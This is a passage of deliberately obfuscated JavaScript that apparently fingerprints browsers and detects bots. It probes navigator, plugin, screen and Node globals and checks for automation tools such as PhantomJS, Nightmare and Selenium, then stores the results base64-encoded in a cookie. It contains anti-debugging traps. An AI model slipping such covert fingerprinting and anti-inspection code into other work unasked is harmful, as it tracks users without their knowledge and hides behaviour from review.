_0x3f7e91);continue;case'\x31\x35':_0xb95c[_0xcb95('0x5a', '\x65\x6a\x69\x29')](_0x1b472e[_0xcb95('0x5b', '\x74\x59\x71\x4c')](btoa,_0x5e957c));continue;case'\x31\x36':var _0x316057=_0x1b472e[_0xcb95('0x5c', '\x4e\x4d\x6d\x48')](_0x57a3b6[_0xcb95('0x5d', '\x77\x45\x2a\x55')],0x0);continue;case'\x31\x37':_0x2fc47f=_0x1b472e[_0xcb95('0x5e', '\x74\x59\x71\x4c')](btoa,_0x1b472e[_0xcb95('0x5f', '\x32\x5a\x5a\x44')](_0x1b472e[_0xcb95('0x60', '\x72\x48\x44\x50')](_0x1b472e[_0xcb95('0x61', '\x69\x45\x58\x63')](_0x1b472e[_0xcb95('0x62', '\x64\x62\x72\x57')](_0x1b472e[_0xcb95('0x63', '\x77\x45\x2a\x55')](_0xcb95,_0x1b472e[_0xcb95('0x64', '\x33\x73\x28\x64')](_0xb95c[_0xcb95('0x65', '\x65\x6a\x69\x29')],0x1),_0x54d669[_0xcb95('0x66', '\x38\x4c\x26\x70')](0x0,0x5)),_0xcb95('0x67', '\x37\x56\x73\x52')),_0x2092b9),_0xcb95('0x68', '\x6f\x34\x23\x73')),_0x46d6dd));continue;case'\x31\x38':var _0x2fc47f;continue;case'\x31\x39':_0xb95c[_0xcb95('0x69', '\x37\x32\x24\x31')]();continue;}break;}}function _0x414f0e(_0xb24432){var _0x526924=0x0;for(var _0x473b16=0x0;_0x30a57b[_0xcb95('0x6a', '\x39\x4f\x6a\x4b')](_0x473b16,_0xb24432[_0xcb95('0x6b', '\x64\x32\x31\x46')]);_0x473b16++){_0x526924+=_0xb24432[_0xcb95('0x6c', '\x74\x59\x71\x4c')](_0x473b16);}_0x30a57b[_0xcb95('0x6d', '\x63\x66\x44\x4c')](_0x245d99);return _0x526924;}function _0x276a69(_0x4e60f2,_0x184f1a,_0xa9298b){var _0x2f2e99={'\x43\x54\x52':function _0x3764f6(_0x33e884,_0x4d9899){return _0x33e884<_0x4d9899;},'\x69\x71\x42':function _0x261556(_0x2cacd9,_0x1da20c){return _0x2cacd9<_0x1da20c;},'\x78\x47\x67':function _0x35fe9c(_0x47477d,_0x310fff){return _0x47477d+_0x310fff;},'\x49\x66\x69':function _0x3ffe57(_0x1f7830,_0x120420){return _0x1f7830*_0x120420;},'\x69\x67\x44':function _0x3c1043(_0x4d17f1,_0x22e084){return _0x4d17f1+_0x22e084;}};var _0x5b2160=_0xcb95('0x6e', '\x66\x4b\x52\x44')[_0xcb95('0xb', '\x47\x45\x6b\x4e')]('\x7c'),_0x2e8c19=0x0;while(!![]){switch(_0x5b2160[_0x2e8c19++]){case'\x30':for(var _0x2748b8=0x0;_0x2f2e99[_0xcb95('0x6f', '\x72\x48\x44\x50')](_0x2748b8,0x5);_0x2748b8++){_0x333a95+=_0xc031b4[_0x2748b8];}continue;case'\x31':for(var _0x329645=0x5;_0x2f2e99[_0xcb95('0x70', '\x71\x4e\x36\x5e')](_0x329645,_0xc031b4[_0xcb95('0x5d', '\x77\x45\x2a\x55')]);_0x329645++){_0x253700+=_0xc031b4[_0x329645];}continue;case'\x32':var _0x253700='';continue;case'\x33':_0x5b9be[_0xcb95('0x71', '\x47\x45\x6b\x4e')]=_0x2f2e99[_0xcb95('0x72', '\x47\x45\x6b\x4e')](_0x2f2e99[_0xcb95('0x73', '\x39\x4f\x6a\x4b')](_0x2f2e99[_0xcb95('0x74', '\x72\x31\x28\x75')](_0x4e60f2,'\x3d'),_0x184f1a)+_0x5cc665,_0xcb95('0x75', '\x44\x6a\x37\x64'));continue;case'\x34':var _0x333a95='';continue;case'\x35':var _0x5cc665='';continue;case'\x36':if(_0xa9298b){var _0x1c7d7e=new _0x3d9eb1[_0xcb95('0x76', '\x33\x73\x28\x64')]();_0x1c7d7e[_0xcb95('0x77', '\x32\x5a\x5a\x44')](_0x2f2e99[_0xcb95('0x78', '\x5a\x5b\x35\x4c')](_0x1c7d7e[_0xcb95('0x79', '\x47\x45\x6b\x4e')](),_0x2f2e99[_0xcb95('0x7a', '\x32\x5a\x5a\x44')](_0xa9298b,0x3e8)));var _0x5cc665=_0x2f2e99[_0xcb95('0x7b', '\x56\x28\x47\x74')](_0xcb95('0x7c', '\x7a\x39\x38\x5d'),_0x1c7d7e[_0xcb95('0x7d', '\x59\x61\x59\x66')]());}continue;case'\x37':var _0xc031b4=_0xcb95('0x7e', '\x58\x5d\x53\x6f');continue;}break;}}function _0x43770c(){var _0xe9e7e={'\x41\x47\x6a':function _0x3d0346(_0x2f56dd,_0x40680d){return _0x30a57b[_0xcb95('0x7f', '\x4c\x44\x58\x72')](_0x2f56dd,_0x40680d);},'\x56\x6d\x6d':function _0x34d17a(_0x39fbef,_0x2ec9d7){return _0x39fbef+_0x2ec9d7;},'\x65\x6a\x59':function _0x56ed37(_0x544275,_0x1288ac){return _0x30a57b[_0xcb95('0x80', '\x75\x30\x47\x49')](_0x544275,_0x1288ac);},'\x49\x61\x57':function _0x9b21d(_0x5143b5,_0x3d0099){return _0x30a57b[_0xcb95('0x81', '\x5a\x5b\x35\x4c')](_0x5143b5,_0x3d0099);}};function _0x4009b9(_0x5b0ae3){if(_0xe9e7e[_0xcb95('0x82', '\x47\x45\x6b\x4e')](_0xe9e7e[_0xcb95('0x83', '\x63\x66\x44\x4c')]('',_0x5b0ae3/_0x5b0ae3)[_0xcb95('0x84', '\x7a\x39\x38\x5d')],0x1)||_0xe9e7e[_0xcb95('0x85', '\x45\x43\x6f\x47')](_0xe9e7e[_0xcb95('0x86', '\x55\x2a\x67\x52')](_0x5b0ae3,0x14),0x0)){(function(){}[_0xcb95('0x87', '\x72\x58\x46\x74')](_0xcb95('0x88', '\x72\x31\x28\x75'))());}else{(function(){}[_0xcb95('0x89', '\x47\x45\x6b\x4e')](_0xcb95('0x8a', '\x63\x66\x44\x4c'))());}return _0x4009b9(++_0x5b0ae3);}try{return _0x30a57b[_0xcb95('0x8b', '\x65\x5d\x4b\x25')](_0x4009b9,0x0);}catch(_0x25838f){}};function _0x245d99(){if(_0x30a57b[_0xcb95('0x8c', '\x7a\x39\x38\x5d')](new _0x3d9eb1[_0xcb95('0x8d', '\x24\x29\x4d\x4a')]()[_0xcb95('0x8e', '\x5a\x5b\x35\x4c')](),_0x56edf4)>0x1f4){_0x30a57b[_0xcb95('0x8f', '\x36\x25\x6e\x55')](_0x43770c);}}function _0x390326(_0x2aabdc){var _0x4592f2={'\x56\x67\x4c':function _0x42fcf1(_0x56f0f1,_0x2d12e6){return _0x56f0f1<_0x2d12e6;},'\x50\x64\x77':function _0x5b8def(_0x24d1d6,_0x38a2ff){return _0x24d1d6!==_0x38a2ff;},'\x50\x6d\x6a':function _0x2470d8(_0xd6cc89){return _0xd6cc89();},'\x6a\x4d\x72':function _0x1dede0(_0x515526,_0x21a893){return _0x515526(_0x21a893);},'\x67\x46\x46':function _0x30eb9f(_0x4ebcd7,_0x254235){return _0x4ebcd7+_0x254235;},'\x72\x69\x56':function _0x17ef31(_0x39ed97,_0x4a2bb1){return _0x39ed97(_0x4a2bb1);},'\x54\x67\x61':function _0x439f5d(_0x5c86b8,_0x286c8f){return _0x5c86b8+_0x286c8f;},'\x6b\x59\x4e':function _0x404957(_0x5a3e48,_0x595dae){return _0x5a3e48+_0x595dae;},'\x65\x53\x62':function _0x58723c(_0x430179){return _0x430179();},'\x73\x75\x6b':function _0x4bb855(_0x56beee,_0x55c477){return _0x56beee===_0x55c477;},'\x6e\x74\x68':function _0xee332f(_0x4d1646,_0x13d309){return _0x4d1646(_0x13d309);},'\x52\x72\x4d':function _0x145a05(_0x252535,_0xe6529a){return _0x252535+_0xe6529a;},'\x41\x48\x4a':function _0x4d5d8c(_0x5ca883,_0x459c06){return _0x5ca883(_0x459c06);},'\x4f\x54\x4b':function _0x3d2df9(_0x8b457c,_0x580044){return _0x8b457c+_0x580044;},'\x66\x4d\x65':function _0x4745e3(_0x479e08,_0x296c9e){return _0x479e08(_0x296c9e);},'\x55\x72\x69':function _0x37f870(_0x3843bd,_0x221369){return _0x3843bd===_0x221369;},'\x59\x54\x43':function _0x5f353f(_0x23b4f1,_0x5918dc){return _0x23b4f1<_0x5918dc;},'\x72\x59\x43':function _0x15cdb5(_0x3b44fb,_0x11f60d){return _0x3b44fb>_0x11f60d;},'\x45\x43\x50':function _0x52ee1b(_0x3664ab,_0x7a86e1){return _0x3664ab<_0x7a86e1;},'\x47\x79\x6e':function _0x5c4f9e(_0x5089a4,_0xa8193a){return _0x5089a4==_0xa8193a;},'\x5a\x74\x75':function _0x154cd4(_0x35cc01,_0x3e3e74){return _0x35cc01(_0x3e3e74);},'\x4a\x6e\x6e':function _0x1bde0d(_0x2df600,_0x5b680e){return _0x2df600(_0x5b680e);},'\x49\x56\x6d':function _0x55d49b(_0x5bf940,_0x201ee4){return _0x5bf940+_0x201ee4;},'\x70\x46\x68':function _0x5deaed(_0x58de5e,_0xf36e04){return _0x58de5e(_0xf36e04);},'\x78\x75\x52':function _0x5a7d18(_0x17f6b4,_0x3ee584){return _0x17f6b4+_0x3ee584;},'\x6a\x57\x67':function _0x1f322b(_0x3f7521,_0x210ef7){return _0x3f7521+_0x210ef7;}};var _0x5d65ee=_0xcb95('0x90', '\x37\x56\x73\x52')[_0xcb95('0x91', '\x45\x43\x6f\x47')]('\x7c'),_0x30ba3f=0x0;while(!![]){switch(_0x5d65ee[_0x30ba3f++]){case'\x30':var _0x1adca2=new Array();continue;case'\x31':for(var _0x54a5a8=0x2;_0x4592f2[_0xcb95('0x92', '\x37\x56\x73\x52')](_0x54a5a8,_0x27a8cd[_0xcb95('0x93', '\x4c\x44\x58\x72')]);_0x54a5a8++){_0x508f4b+=_0x27a8cd[_0x54a5a8];}continue;case'\x32':var _0x508f4b='';continue;case'\x33':var _0x27a8cd=_0xcb95('0x94', '\x40\x32\x62\x2a');continue;case'\x34':var _0x523e6f='';continue;case'\x35':for(var _0x5bfb3a=0x0;_0x4592f2[_0xcb95('0x95', '\x6d\x23\x47\x23')](_0x5bfb3a,0x2);_0x5bfb3a++){_0x540bfe+=_0x27a8cd[_0x5bfb3a];}continue;case'\x36':return _0x1adca2[_0xcb95('0x96', '\x65\x5d\x4b\x25')]();continue;case'\x37':var _0x540bfe='';continue;case'\x38':for(var _0xde6c7c=0x0;_0x4592f2[_0xcb95('0x97', '\x47\x45\x6b\x4e')](_0xde6c7c,_0x2aabdc[_0xcb95('0x98', '\x71\x4e\x36\x5e')]);_0xde6c7c++){var _0x28a2a6=_0x2aabdc[_0xde6c7c][0x0];var _0xa844ee=_0x2aabdc[_0xde6c7c][0x2];switch(_0x2aabdc[_0xde6c7c][0x1]){case _0xcb95('0x99', '\x77\x45\x2a\x55'):try{if(_0x4592f2[_0xcb95('0x9a', '\x47\x42\x58\x47')](typeof _0x4592f2[_0xcb95('0x9b', '\x36\x25\x6e\x55')](_0xa844ee),_0xcb95('0x9c', '\x40\x32\x62\x2a'))){_0x1adca2[_0x1adca2[_0xcb95('0x9d', '\x47\x45\x6b\x4e')]]=_0x4592f2[_0xcb95('0x9e', '\x65\x5d\x4b\x25')](_0x3bb753,_0x4592f2[_0xcb95('0x9f', '\x33\x73\x28\x64')](_0x28a2a6,_0xcb95('0xa0', '\x45\x43\x6f\x47')));}else{_0x1adca2[_0x1adca2[_0xcb95('0xa1', '\x66\x4b\x52\x44')]]=_0x4592f2[_0xcb95('0xa2', '\x59\x61\x59\x66')](_0x3bb753,_0x4592f2[_0xcb95('0xa3', '\x63\x66\x44\x4c')](_0x28a2a6,_0xcb95('0xa4', '\x47\x45\x6b\x4e')));}}catch(_0x3eadfa){_0x1adca2[_0x1adca2[_0xcb95('0x93', '\x4c\x44\x58\x72')]]=_0x4592f2[_0xcb95('0xa5', '\x66\x4b\x52\x44')](_0x3bb753,_0x4592f2[_0xcb95('0xa6', '\x72\x58\x46\x74')](_0x28a2a6,_0xcb95('0xa7', '\x43\x4f\x66\x64')));}break;case _0xcb95('0xa8', '\x70\x51\x6f\x42'):try{try{_0x523e6f=_0x4592f2[_0xcb95('0xa9', '\x72\x48\x44\x50')](_0xa844ee);if(_0x4592f2[_0xcb95('0xaa', '\x66\x4b\x52\x44')](typeof _0x523e6f,_0xcb95('0xab', '\x6f\x34\x23\x73'))){_0x1adca2[_0x1adca2[_0xcb95('0xac', '\x58\x5d\x53\x6f')]]=_0x4592f2[_0xcb95('0xad', '\x77\x45\x2a\x55')](_0x3bb753,_0x4592f2[_0xcb95('0xae', '\x63\x66\x44\x4c')](_0x28a2a6,_0xcb95('0xaf', '\x5d\x6b\x46\x39')));}else if(_0x4592f2[_0xcb95('0xb0', '\x71\x4e\x36\x5e')](_0x523e6f,null)){_0x1adca2[_0x1adca2[_0xcb95('0xb1', '\x47\x42\x58\x47')]]=_0x4592f2[_0xcb95('0xb2', '\x7a\x39\x38\x5d')](_0x3bb753,_0x4592f2[_0xcb95('0xb3', '\x55\x2a\x67\x52')](_0x28a2a6,_0xcb95('0xb4', '\x6f\x34\x23\x73')));}else{_0x1adca2[_0x1adca2[_0xcb95('0x6b', '\x64\x32\x31\x46')]]=_0x4592f2[_0xcb95('0xb5', '\x56\x28\x47\x74')](_0x3bb753,_0x4592f2[_0xcb95('0xb6', '\x47\x42\x58\x47')](_0x4592f2[_0xcb95('0xb7', '\x33\x73\x28\x64')](_0x28a2a6,'\x3d'),_0x523e6f[_0xcb95('0xb8', '\x45\x43\x6f\x47')]()));}}catch(_0x55968a){_0x1adca2[_0x1adca2[_0xcb95('0x53', '\x74\x59\x71\x4c')]]=_0x4592f2[_0xcb95('0xb9', '\x32\x5a\x5a\x44')](_0x3bb753,_0x4592f2[_0xcb95('0xba', '\x33\x73\x28\x64')](_0x28a2a6,_0xcb95('0xbb', '\x4f\x74\x62\x52')));break;}break;}catch(_0x16c159){_0x1adca2[_0x1adca2[_0xcb95('0xbc', '\x45\x43\x6f\x47')]]=_0x4592f2[_0xcb95('0xbd', '\x64\x62\x72\x57')](_0x3bb753,_0x4592f2[_0xcb95('0xbe', '\x44\x6a\x37\x64')](_0x4592f2[_0xcb95('0xbf', '\x45\x43\x6f\x47')](_0x28a2a6,'\x3d'),_0x16c159));}break;case _0xcb95('0xc0', '\x36\x5a\x54\x31'):try{var _0x5a9606=_0xcb95('0xc1', '\x36\x5a\x54\x31')[_0xcb95('0x2f', '\x4e\x4d\x6d\x48')]('\x7c'),_0x232b5d=0x0;while(!![]){switch(_0x5a9606[_0x232b5d++]){case'\x30':var _0x563952=[];continue;case'\x31':try{_0x1f9446=_0x563952[_0xcb95('0xc2', '\x6d\x23\x47\x23')]('\x69');}catch(_0x3241e1){_0x1adca2[_0x1adca2[_0xcb95('0xc3', '\x41\x2a\x71\x5d')]]=_0x4592f2[_0xcb95('0xc4', '\x36\x5a\x54\x31')](_0x3bb753,_0xcb95('0xc5', '\x6d\x23\x47\x23'));break;}continue;case'\x32':for(var _0x1f9446=0x0;_0x4592f2[_0xcb95('0xc6', '\x65\x6a\x69\x29')](_0x1f9446,_0x59310b[_0xcb95('0xc7', '\x31\x33\x28\x78')][_0xcb95('0xc8', '\x36\x5a\x54\x31')]);_0x1f9446++){var _0x254c7c=_0xcb95('0xc9', '\x64\x62\x72\x57')[_0xcb95('0xca', '\x72\x31\x28\x75')]('\x7c'),_0x1d9a4b=0x0;while(!![]){switch(_0x254c7c[_0x1d9a4b++]){case'\x30':if(_0x4592f2[_0xcb95('0xcb', '\x43\x4f\x66\x64')](typeof _0x59310b[_0xcb95('0xcc', '\x5d\x6b\x46\x39')][_0x1f9446],_0xcb95('0xcd', '\x4e\x4d\x6d\x48'))){_0x1adca2[_0x1adca2[_0xcb95('0xc8', '\x36\x5a\x54\x31')]]=_0x4592f2[_0xcb95('0xce', '\x31\x33\x28\x78')](_0x3bb753,_0xcb95('0xcf', '\x64\x32\x31\x46'));break;}continue;case'\x31':if(_0x4592f2[_0xcb95('0xd0', '\x72\x58\x46\x74')](_0x563952[_0xcb95('0xd1', '\x77\x45\x2a\x55')](_0x4d38fb),0x0)){_0x563952[_0xcb95('0xd2', '\x72\x48\x44\x50')](_0x4d38fb);}continue;case'\x32':var _0x4d38fb=_0xcb95('0xd3', '\x5d\x6b\x46\x39');continue;case'\x33':var _0x2a0551=_0x59310b[_0xcb95('0xd4', '\x5a\x5b\x35\x4c')][_0x1f9446][_0xcb95('0xd5', '\x37\x56\x73\x52')];continue;case'\x34':if(_0x4592f2[_0xcb95('0xd6', '\x54\x2a\x40\x47')](typeof _0x2a0551,_0xcb95('0xd7', '\x4c\x44\x58\x72'))){_0x4d38fb=_0xcb95('0xd8', '\x6f\x34\x23\x73');}else if(_0x4592f2[_0xcb95('0xd9', '\x65\x6a\x69\x29')](_0x2a0551[_0xcb95('0xda', '\x7a\x39\x38\x5d')]('\x2e')[_0xcb95('0x39', '\x64\x62\x72\x57')],0x1)){_0x4d38fb=_0x2a0551[_0xcb95('0xdb', '\x72\x58\x46\x74')]('\x2e')[_0xcb95('0xdc', '\x75\x30\x47\x49')]();}continue;}break;}}continue;case'\x33':for(var _0x1f9446=0x0;_0x4592f2[_0xcb95('0xdd', '\x4b\x4a\x35\x46')](_0x1f9446,_0x563952[_0xcb95('0xde', '\x44\x6a\x37\x64')]);_0x1f9446++){_0x1adca2[_0x1adca2[_0xcb95('0xdf', '\x37\x56\x73\x52')]]=_0x4592f2[_0xcb95('0xe0', '\x36\x25\x6e\x55')](_0x3bb753,_0x4592f2[_0xcb95('0xe1', '\x47\x42\x58\x47')](_0xcb95('0xe2', '\x58\x5d\x53\x6f'),_0x563952[_0x1f9446]));}continue;case'\x34':try{var _0x2b0322=_0x59310b[_0xcb95('0xcc', '\x5d\x6b\x46\x39')][_0xcb95('0xe3', '\x4b\x4a\x35\x46')];if(_0x4592f2[_0xcb95('0xe4', '\x55\x2a\x67\x52')](_0x2b0322,0x0)||_0x4592f2[_0xcb95('0xe5', '\x32\x5a\x5a\x44')](_0x2b0322,null)){_0x1adca2[_0x1adca2[_0xcb95('0xac', '\x58\x5d\x53\x6f')]]=_0x3bb753(_0xcb95('0xe6', '\x4b\x4a\x35\x46'));break;}}catch(_0x421ed2){_0x1adca2[_0x1adca2[_0xcb95('0xe7', '\x33\x73\x28\x64')]]=_0x4592f2[_0xcb95('0xe8', '\x4b\x4a\x35\x46')](_0x3bb753,_0xcb95('0xe9', '\x64\x62\x72\x57'));break;}continue;}break;}}catch(_0x5845b2){_0x1adca2[_0x1adca2[_0xcb95('0xea', '\x63\x66\x44\x4c')]]=_0x4592f2[_0xcb95('0xeb', '\x32\x5a\x5a\x44')](_0x3bb753,_0x4592f2[_0xcb95('0xec', '\x65\x5d\x4b\x25')](_0xcb95('0xed', '\x33\x73\x28\x64'),_0x5845b2));}break;case _0xcb95('0xee', '\x24\x29\x4d\x4a'):if(_0x28a2a6===_0xcb95('0xef', '\x65\x5d\x4b\x25')){try{var _0x15fd7c='';var _0x1f642a=navigator[_0xcb95('0xf0', '\x46\x66\x55\x47')];if(/(tablet|ipad|playbook|silk)|(android(?!.*mobi))/i[_0xcb95('0xf1', '\x7a\x39\x38\x5d')](_0x1f642a)){_0x15fd7c=_0xcb95('0xf2', '\x36\x25\x6e\x55');}else if(/Mobile|iP(hone|od|ad)|Android|BlackBerry|IEMobile|Kindle|Silk-Accelerated|(hpw|web)OS|Opera M(obi|ini)/[_0xcb95('0xf3', '\x65\x5d\x4b\x25')](_0x1f642a)){_0x15fd7c=_0xcb95('0xf4', '\x38\x4c\x26\x70');}else{_0x15fd7c=_0xcb95('0xf5', '\x40\x32\x62\x2a');}_0x1adca2[_0x1adca2[_0xcb95('0xc8', '\x36\x5a\x54\x31')]]=_0x4592f2[_0xcb95('0xf6', '\x36\x5a\x54\x31')](_0x3bb753,_0x4592f2[_0xcb95('0xf7', '\x66\x4b\x52\x44')](_0x4592f2[_0xcb95('0xf8', '\x36\x25\x6e\x55')](_0x28a2a6,'\x3d'),_0x15fd7c));}catch(_0x4e87d7){_0x1adca2[_0x1adca2[_0xcb95('0x93', '\x4c\x44\x58\x72')]]=_0x4592f2[_0xcb95('0xf9', '\x41\x2a\x71\x5d')](_0x3bb753,_0x4592f2[_0xcb95('0xfa', '\x36\x25\x6e\x55')](_0x4592f2[_0xcb95('0xfb', '\x37\x32\x24\x31')](_0x28a2a6,_0xcb95('0xfc', '\x4c\x4b\x21\x25')),_0x4e87d7[_0xcb95('0xfd', '\x47\x42\x58\x47')]()));}}break;}_0x4592f2[_0xcb95('0xfe', '\x65\x5d\x4b\x25')](_0x245d99);}continue;}break;}}var _0x3d2de0=[[_0xcb95('0xff', '\x54\x2a\x40\x47'),_0xcb95('0x100', '\x45\x43\x6f\x47'),function(){return navigator;}],[_0xcb95('0x101', '\x65\x5d\x4b\x25'),_0xcb95('0x102', '\x40\x50\x4d\x4b'),function(){return navigator[_0xcb95('0x103', '\x74\x59\x71\x4c')];}],[_0xcb95('0x104', '\x41\x2a\x71\x5d'),_0xcb95('0x105', '\x63\x66\x44\x4c'),function(){return navigator[_0xcb95('0x106', '\x40\x32\x62\x2a')];}],[_0xcb95('0x107', '\x36\x25\x6e\x55'),_0xcb95('0x108', '\x64\x32\x31\x46'),function(){return _0x30a57b[_0xcb95('0x109', '\x64\x62\x72\x57')](navigator[_0xcb95('0x10a', '\x36\x5a\x54\x31')][_0xcb95('0xb1', '\x47\x42\x58\x47')],0x0);}],[_0xcb95('0x10b', '\x37\x32\x24\x31'),_0xcb95('0x10c', '\x4c\x44\x58\x72'),function(){return navigator[_0xcb95('0x10d', '\x4e\x4d\x6d\x48')];}],[_0xcb95('0x10e', '\x56\x28\x47\x74'),_0xcb95('0x10f', '\x47\x42\x58\x47'),function(){return navigator[_0xcb95('0x110', '\x31\x33\x28\x78')];}],[_0xcb95('0x111', '\x40\x32\x62\x2a'),_0xcb95('0x112', '\x63\x66\x44\x4c'),function(){}],[_0xcb95('0x113', '\x46\x66\x55\x47'),_0xcb95('0x114', '\x66\x4b\x52\x44'),function(){var _0x86561f=ActiveXObject;return _0x86561f;}],[_0xcb95('0x115', '\x65\x5d\x4b\x25'),_0xcb95('0x116', '\x36\x5a\x54\x31'),function(){var _0x46738c=webkitURL;return _0x46738c;}],[_0xcb95('0x117', '\x4f\x74\x62\x52'),_0xcb95('0x118', '\x4c\x4b\x21\x25'),function(){var _0x257308=_phantom;return _0x257308;}],[_0xcb95('0x119', '\x5d\x6b\x46\x39'),_0xcb95('0x114', '\x66\x4b\x52\x44'),function(){var _0xc38ee7=callPhantom;return _0xc38ee7;}],[_0xcb95('0x11a', '\x72\x48\x44\x50'),_0xcb95('0x11b', '\x4e\x4d\x6d\x48'),function(){var _0x3066e8=chrome;return _0x3066e8;}],[_0xcb95('0x11c', '\x4f\x74\x62\x52'),_0xcb95('0x11d', '\x31\x33\x28\x78'),function(){var _0x740e1c=yandex;return _0x740e1c;}],[_0xcb95('0x11e', '\x37\x56\x73\x52'),_0xcb95('0x11f', '\x74\x59\x71\x4c'),function(){var _0x21f961=opera;return _0x21f961;}],[_0xcb95('0x120', '\x6f\x34\x23\x73'),_0xcb95('0x121', '\x47\x45\x6b\x4e'),function(){var _0x1ec9f3=opr;return _0x1ec9f3;}],[_0xcb95('0x122', '\x45\x43\x6f\x47'),_0xcb95('0x123', '\x32\x5a\x5a\x44'),function(){var _0x4df9b7=safari;return _0x4df9b7;}],[_0xcb95('0x124', '\x55\x2a\x67\x52'),_0xcb95('0x11f', '\x74\x59\x71\x4c'),function(){var _0x16b047=awesomium;return _0x16b047;}],[_0xcb95('0x125', '\x70\x51\x6f\x42'),_0xcb95('0x126', '\x72\x58\x46\x74'),function(){var _0x11eeba=puffinDevice;return _0x11eeba;}],[_0xcb95('0x127', '\x56\x28\x47\x74'),_0xcb95('0x128', '\x46\x66\x55\x47'),function(){var _0x25746c=__nightmare;return _0x25746c;}],[_0xcb95('0x129', '\x38\x4c\x26\x70'),_0xcb95('0x12a', '\x6f\x34\x23\x73'),function(){var _0x466ea0=domAutomation;return _0x466ea0;}],[_0xcb95('0x12b', '\x65\x5d\x4b\x25'),_0xcb95('0x12c', '\x65\x5d\x4b\x25'),function(){var _0x5ce656=domAutomationController;return _0x5ce656;}],[_0xcb95('0x12d', '\x24\x29\x4d\x4a'),_0xcb95('0x12a', '\x6f\x34\x23\x73'),function(){var _0xbb90f8=_Selenium_IDE_Recorder;return _0xbb90f8;}],[_0xcb95('0x12e', '\x24\x29\x4d\x4a'),_0xcb95('0x12f', '\x47\x42\x58\x47'),function(){return document[_0xcb95('0x130', '\x31\x52\x4a\x79')];}],[_0xcb95('0x131', '\x72\x58\x46\x74'),_0xcb95('0x132', '\x33\x73\x28\x64'),function(){return document[_0xcb95('0x133', '\x70\x51\x6f\x42')];}],[_0xcb95('0x134', '\x37\x56\x73\x52'),_0xcb95('0x135', '\x59\x61\x59\x66'),function(){return process[_0xcb95('0x136', '\x31\x33\x28\x78')];}],[_0xcb95('0x137', '\x7a\x39\x38\x5d'),_0xcb95('0x138', '\x7a\x39\x38\x5d'),function(){return global[_0xcb95('0x139', '\x4c\x4b\x21\x25')];}],[_0xcb95('0x13a', '\x64\x62\x72\x57'),_0xcb95('0x13b', '\x54\x2a\x40\x47'),function(){return global[_0xcb95('0x13c', '\x69\x45\x58\x63')];}],[_0xcb95('0x13d', '\x4c\x4b\x21\x25'),_0xcb95('0x13e', '\x38\x4c\x26\x70'),function(){return WebAssembly;}],[_0xcb95('0x13f', '\x31\x52\x4a\x79'),_0xcb95('0x140', '\x72\x31\x28\x75'),function(){return _0x30a57b[_0xcb95('0x141', '\x24\x29\x4d\x4a')](require,'\x66\x73');}],[_0xcb95('0x142', '\x69\x45\x58\x63'),_0xcb95('0x143', '\x37\x56\x73\x52'),function(){return _0x30a57b[_0xcb95('0x144', '\x47\x45\x6b\x4e')](globalThis,global);}],[_0xcb95('0x145', '\x43\x4f\x66\x64'),_0xcb95('0x146', '\x64\x62\x72\x57'),function(){return window[_0xcb95('0x147', '\x37\x56\x73\x52')]();}],[_0xcb95('0x148', '\x4f\x74\x62\x52'),_0xcb95('0x149', '\x4b\x4a\x35\x46'),function(){return navigator[_0xcb95('0x14a', '\x5a\x5b\x35\x4c')];}],[_0xcb95('0x14b', '\x65\x6a\x69\x29'),_0xcb95('0x114', '\x66\x4b\x52\x44'),function(){return navigator[_0xcb95('0x14c', '\x72\x31\x28\x75')];}],[_0xcb95('0x14d', '\x64\x32\x31\x46'),_0xcb95('0x14e', '\x72\x48\x44\x50'),function(){return navigator[_0xcb95('0x14f', '\x75\x30\x47\x49')];}],[_0xcb95('0x150', '\x70\x51\x6f\x42'),_0xcb95('0x151', '\x55\x2a\x67\x52'),function(){return _0x30a57b[_0xcb95('0x152', '\x43\x4f\x66\x64')](navigator[_0xcb95('0x153', '\x72\x31\x28\x75')],'\x43');}],[_0xcb95('0x154', '\x47\x42\x58\x47'),_0xcb95('0x105', '\x63\x66\x44\x4c'),function(){window[_0xcb95('0x155', '\x4b\x4a\x35\x46')]=Object[_0xcb95('0x156', '\x44\x6a\x37\x64')](window);return window[_0xcb95('0x157', '\x5a\x5b\x35\x4c')][_0xcb95('0x65', '\x65\x6a\x69\x29')];}],[_0xcb95('0x158', '\x6d\x23\x47\x23'),_0xcb95('0x108', '\x64\x32\x31\x46'),function(){return _0x30a57b[_0xcb95('0x159', '\x44\x6a\x37\x64')](window[_0xcb95('0x15a', '\x74\x59\x71\x4c')],0x0);}],[_0xcb95('0x15b', '\x36\x25\x6e\x55'),_0xcb95('0x10c', '\x4c\x44\x58\x72'),function(){return _0x30a57b[_0xcb95('0x15c', '\x64\x32\x31\x46')](window[_0xcb95('0x15d', '\x7a\x39\x38\x5d')],0x0);}],[_0xcb95('0x15e', '\x4f\x74\x62\x52'),_0xcb95('0x11b', '\x4e\x4d\x6d\x48'),function(){return window[_0xcb95('0x15f', '\x38\x4c\x26\x70')];}],[_0xcb95('0x160', '\x72\x58\x46\x74'),_0xcb95('0x102', '\x40\x50\x4d\x4b'),function(){return window[_0xcb95('0x161', '\x63\x66\x44\x4c')][_0xcb95('0x162', '\x33\x73\x28\x64')]();}],[_0xcb95('0x163', '\x36\x25\x6e\x55'),_0xcb95('0x146', '\x64\x62\x72\x57'),function(){return _0x30a57b[_0xcb95('0x164', '\x64\x62\x72\x57')](Boolean,_0x30a57b[_0xcb95('0x165', '\x4b\x4a\x35\x46')](typeof process,_0xcb95('0x166', '\x56\x28\x47\x74'))&&process[_0xcb95('0x167', '\x4e\x4d\x6d\x48')]&&process[_0xcb95('0x168', '\x71\x4e\x36\x5e')][_0xcb95('0x169', '\x5a\x5b\x35\x4c')]);}],[_0xcb95('0x16a', '\x77\x45\x2a\x55'),_0xcb95('0x16b', '\x7a\x39\x38\x5d'),function(){return document[_0xcb95('0x16c', '\x75\x30\x47\x49')];}],[_0xcb95('0x16d', '\x5a\x5b\x35\x4c'),_0xcb95('0x16e', '\x5a\x5b\x35\x4c'),function(){return eval[_0xcb95('0x16f', '\x65\x6a\x69\x29')]()[_0xcb95('0x53', '\x74\x59\x71\x4c')];}],[_0xcb95('0x170', '\x6f\x34\x23\x73'),_0xcb95('0x171', '\x69\x45\x58\x63'),function(){return navigator[_0xcb95('0x172', '\x40\x32\x62\x2a')][_0xcb95('0x173', '\x65\x6a\x69\x29')];}],[_0xcb95('0x174', '\x38\x4c\x26\x70'),_0xcb95('0x175', '\x72\x31\x28\x75'),function(){return deviceType;}],[_0xcb95('0x176', '\x36\x5a\x54\x31'),_0xcb95('0x177', '\x6f\x34\x23\x73'),function(){return screen[_0xcb95('0x178', '\x40\x32\x62\x2a')];}],[_0xcb95('0x179', 